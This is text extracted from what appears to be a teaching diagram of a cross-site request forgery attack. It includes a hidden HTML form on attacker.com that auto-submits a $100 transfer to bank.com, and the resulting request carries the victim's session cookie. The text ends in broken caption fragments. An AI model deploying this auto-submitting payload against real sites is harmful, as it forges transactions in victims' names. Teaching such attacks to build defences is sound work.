 e
Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
User credentials
user is
g an
est to a